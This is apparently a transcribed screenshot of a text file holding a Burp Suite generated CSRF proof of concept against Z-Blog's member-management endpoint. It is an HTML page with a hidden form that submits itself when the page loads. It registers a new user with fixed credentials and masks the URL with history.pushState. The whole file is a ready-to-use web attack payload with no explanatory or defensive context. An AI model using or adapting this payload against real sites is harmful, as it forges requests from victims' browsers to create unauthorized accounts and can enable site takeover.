 2.txt
文件 编辑 查看
F E V
<meta name="referrer" content="no-referrer">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://zblog:86/zb_system/cmd.php?act=MemberPst&csrfToken=a2ec159cb273db090836fc75bb229a5d" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="user" />
<input type="hidden" name="Password" value="Liu123456" />
<input type="hidden" name="PasswordRe" value="Liu123456" />
<input type="hidden" name="Alias" value="user&#32;" />
<input type="hidden" name="Email" value="user&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>